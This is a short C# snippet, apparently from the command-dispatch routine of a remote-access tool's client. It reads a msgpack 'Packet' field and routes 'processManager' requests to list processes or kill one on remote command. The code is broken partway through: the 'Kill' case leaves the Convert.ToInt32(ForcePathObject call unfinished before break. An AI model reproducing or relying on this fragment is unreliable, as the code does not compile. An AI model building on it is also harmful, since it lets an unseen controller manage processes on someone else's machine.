 switch (unpack_msgpack.ForcePathObject("Packet").AsString)
{
case "processManager":
{
switch (unpack_msgpack.ForcePathObject("Option").AsString)
{
case "List":
{
new HandleProcessManager().ProcessList();
break;
}
case "Kill":
{
new HandleProcessManager().ProcessKill(Convert.ToInt32(unpack_msgpack.ForcePathObject
break;
}
}
}
break;
}
}